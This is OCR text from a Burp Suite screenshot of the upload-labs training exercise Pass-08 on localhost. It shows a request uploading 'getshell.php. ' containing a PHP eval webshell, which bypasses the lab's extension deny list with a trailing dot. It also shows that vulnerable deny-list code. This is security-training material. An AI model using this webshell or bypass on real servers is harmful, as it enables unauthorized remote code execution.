 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /uploadlabs/Pass-08/index.php ?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length : 338
4 Cache-Control : max-age=0
5 sec-ch-ua : "Chromium";v="109", "Not_A Brand";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin: http://127.0.0.1
10 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryffqfhdEV6IkIQPiG
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer: http://127.0.0.1/uploadlabs/Pass-08/index.php?action=show_code
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundaryffqfhdEV6IkIQPiG
23 Content-Disposition : form-data; name="upload_file "; filename="getshell.php. "
24 Content-Type : application/octet-stream
25
26 <?php @eval($_POST['value']);?>
27 ------WebKitFormBoundaryffqfhdEV6IkIQPiG
28 Content-Disposition : form-data; name="submit "
29
30 □□
31 ------WebKitFormBoundaryffqfhdEV6IkIQPiG--
32
Search... 0 matches
Response
Pretty Raw Hex Render \n
</h3>
56 <p>
□□□□<code >
webshell
</code>
□□□□□
</p>
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data " method="post" onsubmit="return
checkFile() ">
61 <p>
□□□□□□□□□□ <p>
62 <input class="input_file " type="file" name="upload_file "/>
63 <input class="button" type="submit" name="submit" value="□□"
/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/getshell.php. " width="250px" />
</div>
69 </li>
70 <li id="show_code ">
71 <h3>
□□
</h3>
72 <pre>
73 <code class="line-numbers language-php ">
$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 $deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm
",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2","
.Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv
",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".j
Spf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx
",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".a
Shx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
78 $file_name = trim($_FILES['upload_file']['name']);
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 19
Response headers 6
Done
5,705 bytes | 10 millis